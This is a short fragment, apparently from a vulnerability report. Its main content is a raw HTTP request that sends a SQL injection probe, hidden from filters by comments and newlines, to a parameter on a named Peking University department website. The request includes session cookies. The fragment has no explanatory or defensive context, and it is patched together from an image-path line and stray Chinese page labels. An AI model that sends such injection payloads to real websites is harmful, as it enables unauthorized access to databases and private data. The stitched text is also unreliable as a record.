 GET http://www.bio.lb.pku.edu.cn/teacher_dis_oa.php?cid=208&
&teaid=104'%23%0aand%23%0a1=2%23 HTTP/1.1
Host: www.bio.lb.pku.edu.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Cookie: Hm_lvt_35917d8a0275a469c047c0e724158f99=
1610791509,1610932120,1611016993; url=
http%3A%2F%2Fwww.bio.lb.pku.edu.cn%2Fmore.php%3Fcid%3D234;
Hm_lpvt_35917d8a0275a469c047c0e724158f99=1611025483
Connection: close
博导名单【正、副高职称】
个人简历